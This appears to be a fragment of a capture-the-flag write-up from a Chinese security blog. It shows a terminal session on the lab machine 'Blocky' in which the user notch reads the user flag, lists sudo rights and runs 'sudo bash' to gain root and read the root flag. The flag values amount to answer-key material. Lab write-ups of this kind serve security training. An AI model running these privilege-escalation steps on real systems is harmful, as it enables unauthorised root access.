 swdsaomiao
dayuJoker
R
dayuBlocky
notch@Blocky:~$ whoami
notch
notch@Blocky:~$ ls
minecraft  user.txt
notch@Blocky:~$ cat user.txt
59fee0977fb60b8a0bc6e41e751f3cd5notch@Blocky:~$ sudo -l
[sudo] password for notch:
Sorry, try again.
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/
User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ su root
Password:
su: Authentication failure
notch@Blocky:~$ sudo bash
root@Blocky:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:~# ls
minecraft  user.txt
root@Blocky:~# cat /root/root.txt
f7860f1cd5froot@Blocky:~#
大余安全
https://blog.csdn.net/qq_34801745